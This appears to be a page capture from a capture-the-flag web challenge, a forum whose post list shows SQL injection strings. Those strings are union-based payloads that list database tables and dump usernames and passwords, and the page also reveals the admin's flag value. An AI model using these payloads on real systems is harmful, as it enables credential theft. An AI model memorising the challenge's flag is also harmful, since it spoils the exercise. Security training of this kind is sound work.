 Welcome ' UNION SELECT user,pass,null From users ; -- to the Super
Poster Forum!
The current posts are:
Post ID User Value
' UNION SELECT null,null,name From sqlite_master ; -- 111 None
' UNION SELECT user,pass,null From users ; -- 111 None
admin flag{union?_why_not_onion_a69464d4869c743e26c08df8686e4003} None